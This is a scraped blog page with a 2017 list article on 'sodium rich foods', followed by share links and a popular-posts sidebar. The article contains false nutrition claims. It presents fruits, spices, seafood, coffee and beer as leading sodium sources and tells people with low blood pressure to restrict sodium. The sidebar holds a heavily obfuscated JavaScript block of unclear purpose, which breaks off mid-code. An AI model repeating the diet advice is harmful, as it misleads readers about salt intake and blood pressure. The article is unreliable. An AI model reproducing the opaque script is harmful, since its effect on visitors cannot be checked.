<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFP7rOPUngp2Rnq3w5-1htU-ZQDsISZhT5T8Ldgv6gg2WaBRR4ISWEmL6ugEidm6ZCPxBsYgnxhCKHaetghQ-ltpU0cHsfYUQ6331VEcDUspPhfjN0F1e8TWwrodACAM-awc22P9alqpb1/s640/salt-216499_1920.jpg" width="640" /></div>
<div style="text-align: center;">
<br /></div>
<br />
<h2 style="text-align: left;">
Top 10 Sodium Rich foods</h2>
<br />Eating
 healthy can be tricky and frustrating at times, especially if you don&#8217;t
 know where to begin. A good place to start is by consuming sodium rich 
foods in your diet. However, it is true that too much salt in your diet 
can lead to a myriad of health problems like hypertension and high blood
 pressure, which can cause several health diseases. So, it is always 
better to use sodium in a right amount to gain its numerous health 
benefits.<br /><br />Sodium is a macro mineral that despite many claims to 
the contrary is essential for good health. It has a number of roles in 
the body, including supporting proper muscle contractions and nerve 
transmissions. The sodium is mainly found in extracellular fluids and 
inside the cells.<br /><br />How Sodium rich diet foods benefit your body?<br /><br />Sodium
 is very essential for digestion, as well as for elimination of Carbon 
dioxide. It works in the body either as sodium compounds or sodium ions 
and offers tremendous benefits to your body:<br /><br />
<ul style="text-align: left;">
<li>Beneficial for the normal functions of the cells.</li>
<li>Initiates and regulates contraction of heart.</li>
<li>Helps in absorbing glucose and in transportation of other nutrients across cell membranes.</li>
<li>&nbsp;Balance water level in the body.</li>
<li>Regulates the reaction of pancreatic juice and bile due to sodium carbonate.</li>
<li>Alters the proportion of acid and alkaline phosphatase in the kidneys, thus helps in controlling the reaction of urine.</li>
<li>Essential in maintaining the contraction of the muscles.</li>
</ul>
<div style="text-align: left;">
<br />Here are the top 10 Sodium Rich Foods that you should include in your diet:<br /><br /></div>
<h3 style="text-align: left;">
1. Salt-</h3>
<br />Salt
 is one of the most beneficial discoveries of early human civilization. 
It is not just a flavoring agent, but is a good source of sodium too. 
The amount of sodium you consume is directly related to the quantity of 
salt you intake. So always make sure that you consume salt in the right 
amount to balance the level of sodium in the body.<br /><br /><br /><br />
<h3 style="text-align: left;">
2. Seafood-</h3>
<br />Believe
 it or not, seafood is the best source of sodium that naturally offers 
your body several health benefits. Some of the different types of sodium
 rich seafood that you can include in your diet are lobsters, clams, 
oysters, octopus, scallops, cod, mussels, crabs etc.<br /><br /><br /><br />
<h3 style="text-align: left;">
3. Dairy Products-</h3>
<div style="text-align: left;">
<br />Most
 of the dairy product nowadays contains salt and preservatives which 
help in increasing the level of sodium in them. The good thing about 
dairy products is that they are easily available. You can include curd, 
paneer, buttermilk, cheese, and various other dairy products in your 
diet.<br /><br /><br /></div>
<h3 style="text-align: left;">
4. Star Fruit-</h3>
<div style="text-align: left;">
<br />Starfruit,
 also known as Carambola, which are not only rich in antioxidants and 
Vitamin C, but are a great source of sodium also. This star fruit also 
contains a certain amount of sodium, sugar as well as citric acid.<br /><br /><br /></div>
<h3 style="text-align: left;">
5. Vegetables-</h3>
<br />There
 are many vegetables that naturally contain sodium that they get from 
the soil like eggplant, peppers, potatoes, dandelion, turnip greens, 
mustard, spinach etc. However the quantity of sodium content also 
depends on the area where the vegetables are grown.<br />
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
<br /></div>
<h3 style="text-align: left;">
6. Meat-</h3>
<br />Salt
 is often used as a preservative to prepare meats due to the rich amount
 of sodium found in Salt. Some of the meats that you can include in your
 diets include salami, beef jerky and bacon for its good sodium content.<br />
<br /><br /><br />
<h3 style="text-align: left;">
7. Spices-</h3>
<br />Not
 many people know this, but there are many spices that contain a good 
amount of sodium and is highly beneficial for life. Some of the spices 
that you can use to increase your sodium intake are cloves, cumin, 
saffron, chilli powder, mustard, spearmint, coriander leaf, curry 
powder, onion powder, dill, mace and many others.<br /><br /><br /><br />
<h3 style="text-align: left;">
8. Fruits-</h3>
<br />Fruits
 are a wonderful source of sodium and contains many other vital 
nutrients and minerals that provide uncountable health benefits to your 
body. Fruits are also a rich source of antioxidants, minerals, vitamins,
 as well as sodium. Watermelons, figs, grapefruit, plums, grapes, 
banana, cantaloupe, are some of the fruits that are not just beneficial,
 but offers innumerous benefits to your body. You can also drink fresh 
fruit juices like orange juice, grape and pineapple which also contain 
sodium because of the presence of salt and preservatives.<br /><br /><br /><br />
<h3 style="text-align: left;">
9. Coconut Milk-</h3>
<br />Coconut
 Milk is one of the most nutritious drinks we have around us. It 
contains many vital nutrients like carbohydrates, protein, fat, sodium, 
carbohydrates, calories as well as sodium.<br /><br /><br /><br />
<h3 style="text-align: left;">
10. Beverages-</h3>
<div style="text-align: left;">
<br />This
 might surprise you, but beverages like tea, coffee, black tea, beer and
 wine have large amount of sodium present in them. Hence, by consuming 
adequate amounts of sodium required by your body is the best way to 
provide your body optimal health.<br /></div>
<br /><br />
<h3 style="text-align: left;">
11. Cheese-</h3>
<h3>
<br /></h3>
Many
 studies and researches conducted on Cheese reveals that cheese contains
 disodium phosphate, which in turn increases the sodium content. There 
are many high sodium content cheese available for use like Cheddar, 
Parmesan as well as American. You can also use cheese spreads which are 
also a good source of sodium.<br /><br /><br />
Before you start consuming sodium and sodium rich foods in your diet,
 there are few things that you must know about consuming sodium:<br /><br />
<ul style="text-align: left;">
<li>Do
 you know, under-consumption of sodium can cause health problems like 
Hyponatremia? So make sure that you are consuming enough salt to 
maintain the proper functioning of your body.</li>
<li>It is suggested 
that sodium consumption should be below 2300 milligrams, or just 1 
teaspoon per day. People with low blood pressure, kidney disease or any 
kind of heart problem should always try to consume 1500 milligrams of 
sodium or less each day.</li>
<li>Avoid consuming processed and packaged 
food items like vegetables, canned soups, frozen dinners, pudding, sauce
 mixes, instant cereals etc.</li>
<li>It is advisable to check the sodium content of the product before buying it.</li>
<li>Do not consume too much sodium to avoid any type of health complications and problems in future.</li>
</ul>
<br />
Bottom line:<br /><br />Not
 many people realize it, but maintaining a proper sodium level is very 
vital for many chemical reactions inside your body. So now that you know
 the benefits of sodium and the best foods to consume for the sodium 
intake, you must include these foods in your diet.<br />
<div style="text-align: center;">
<br /></div>
<br /></div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html&title=10 Amazing Sodium Rich foods' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html&title=10 Amazing Sodium Rich foods' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFP7rOPUngp2Rnq3w5-1htU-ZQDsISZhT5T8Ldgv6gg2WaBRR4ISWEmL6ugEidm6ZCPxBsYgnxhCKHaetghQ-ltpU0cHsfYUQ6331VEcDUspPhfjN0F1e8TWwrodACAM-awc22P9alqpb1/s640/salt-216499_1920.jpg&description=       Top 10 Sodium Rich foods  Eating  healthy can be tricky and frustrating at times, especially if you don’t  know where to begin. A goo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html&title=10 Amazing Sodium Rich foods' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/03/kanyathon-2017-run-for-women.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/03/baleno-rs-booster-jets-look-to-maintain-lead-on-final-day-of-nexa-p1-powerboat-indian-grand-prix-of-the-seas.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html';
</script>
<script async='async' src='/feeds/posts/default/-/Food?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFImFasDAc2sls8yJAO0m-a8yFWaMspXFtLcUropBJWtSVQh7ujyrIHfCxKXedjfBXDuSmkQG4=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRz2_CRCxjKk6FreUxZfeXYBdBB2kGaOfpgzLF2qKkHDiNsi-AIH0wzU31IDu5GXn48oupTF7qcQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxtqwunHFa03VWlfbWVBuMzKJjvPbNLJoBOxeKM5nR4D_UWjT5aasd8YRTFkHOc8rtrMTYw3daOQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tytvCWShJcR9K4WzSLuZ8C4Ljm4uz1E-qwwFpDuzpSbMCP6Jp3Jyg16zrOWxjdqZEQqcEbujeXlQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return 